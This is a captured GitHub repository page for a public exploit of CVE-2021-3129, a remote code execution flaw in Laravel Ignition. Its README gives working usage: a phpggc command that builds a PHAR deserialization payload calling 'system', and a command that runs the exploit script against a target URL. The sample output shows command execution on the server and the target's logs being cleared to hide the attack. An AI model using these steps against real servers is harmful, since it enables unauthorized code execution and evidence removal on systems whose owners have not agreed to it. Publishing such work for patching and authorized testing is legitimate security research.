 github.com/ambionics/laravel-exploits
1
1
ambionics / laravel-exploits Public
Notifications Fork 66 Star 274
Code Issues Pull requests Actions Projects Security Insights
main 1 Branch 0 Tags Go to file Code
cfreal Added exploit 1719299 · 4 years ago 3 Commits
README.md Update README.md 5 years ago
laravel-ignition-rce.py Added exploit 4 years ago
README
laravel-exploits
Exploit for CVE-2021-3129 Details: https://www.ambionics.io/blog/laravel-debug-rce
Usage
$ php -d'phar.readonly=0' ./phpggc --phar phar -o /tmp/exploit.phar --fast-destruct monolog/rce1 system
$ ./laravel-ignition-rce.py http://localhost:8000/ /tmp/exploit.phar
Log file: /work/pentest/laravel/laravel/storage/logs/laravel.log
Logs cleared
Successfully converted to PHAR !
Phar deserialized
--------------------------
uid=1000(cf) gid=1000(cf) ...
--------------------------
Logs cleared
About
Exploit for CVE-2021-3129
Readme
Activity
Custom properties
274 stars
13 watching
66 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%